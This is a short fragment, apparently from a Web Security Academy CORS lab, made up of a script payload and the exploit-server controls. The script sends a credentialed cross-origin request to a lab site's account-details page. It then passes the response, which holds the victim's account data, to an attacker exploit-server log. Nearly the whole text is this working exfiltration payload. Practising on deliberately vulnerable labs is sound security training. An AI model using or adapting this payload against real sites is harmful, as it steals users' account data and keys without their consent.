 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a6300590490f183806703ee00fc00ea.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();

function reqListener() {
    location='//exploit-0a6500ab0499f17080cb0247015a00ab.exploit-server.net/log?key='+this.responseText;
};
</script>
Store
View exploit
Deliver exploit to victim
Access log